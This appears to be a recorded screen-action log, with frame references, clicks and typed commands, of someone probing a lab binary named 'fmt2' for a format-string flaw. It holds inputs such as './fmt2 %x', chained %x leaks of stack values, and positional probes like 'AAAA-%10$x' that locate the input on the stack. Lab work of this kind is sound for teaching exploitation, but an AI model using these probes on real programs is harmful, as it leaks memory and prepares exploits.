
mouse_move(408, 458)

double_click(183, 500)

mouse_move(930, 220)

text(./fmt2 A)

Step: Run fmt2 with %x and chained %x-%x-%x-%x, leaking stack values like bff47f67-20-b777345c
key(BackSpace)
text(%x)

text(./fmt2 %x)

key(Return)

key(Return)
text(./fmt2 %x)

Step: Probe fmt2 with %4$x and AAAA-%N$x until argument 11 prints 41414141, the AAAA bytes
text(4\$)

text(./fmt2 %4\$x)

text(./fmt2 AAAA-%10\$x)

double_click(720, 579)
